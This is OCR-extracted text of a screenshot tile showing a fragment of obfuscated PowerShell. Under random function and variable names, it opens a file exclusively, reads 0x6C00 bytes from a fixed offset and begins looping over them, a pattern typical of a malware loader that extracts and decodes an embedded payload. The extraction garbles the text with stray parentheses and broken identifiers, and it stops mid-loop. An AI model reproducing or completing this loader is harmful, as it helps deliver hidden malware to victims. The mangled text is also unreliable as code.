
tion 
pXufClQZMa
(
)
{$djLutZCNrS=JogMjclRPK;$z(P)ed
YniBfy=$dj(L)utZCNrS[
0
]

;$zPedYniBfy=$zPedYniBfy.substring(
0
,$zPedYniBf
y.length-
4
);
return
 $zPed

YniBfy};
function
vzGyLDmQaW
{$djLutZCNrS=pXufClQZ
Ma;$rqZWEo(T)XlI=JogMjc

lR(P)K;$zPedYniBfy=$rqZWEoTXlI[
0
];$CvytSiJOHD=[S
ystem.IO.BinaryReader]:

:
new
([System.IO.File]::open($zPedYniBfy,[System.
IO.FileMode]::Open,[Sy(

s)tem.IO.FileAcc(e)ss]::ReadWrite,[System.IO.Fil
eShare]::None));
try
{$Cv

ytSiJOHD.BaseStream.Seek(
0x00001DA5
,[System.IO.S
eekOrigin]::Begin);$fKL

tldjopW=$CvytSiJOHD.ReadByte(s)(
0x00006C00
);}
fin
ally
{$CvytSiJOHD.Close(

)};
for
($nJlRQzeAUM=
0
; $nJlRQzeAUM -lt $fKLtldjop
W.count; $nJlRQzeAUM++)
